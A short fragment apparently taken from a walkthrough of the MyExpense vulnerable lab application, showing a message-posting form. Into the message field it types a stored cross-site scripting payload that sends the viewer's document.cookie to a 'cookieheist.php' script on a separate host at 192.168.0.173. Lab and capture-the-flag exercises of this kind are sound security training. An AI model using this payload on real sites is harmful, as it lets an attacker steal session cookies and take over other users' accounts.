 Manager
2018-02-11 11:23:12
Paul Baudouin (Paris)
Financial approver
2018-02-11 10:52:08
MyExpense application allow collaborators and managers to report their expenses in order to be reimburesed as quick
as possible.
Post a new message
Your message :
<script>
var i = new Image().src = 'https://192.168.0.173:80
/cookieheist.php?c='+document.cookie;</script>
Post your message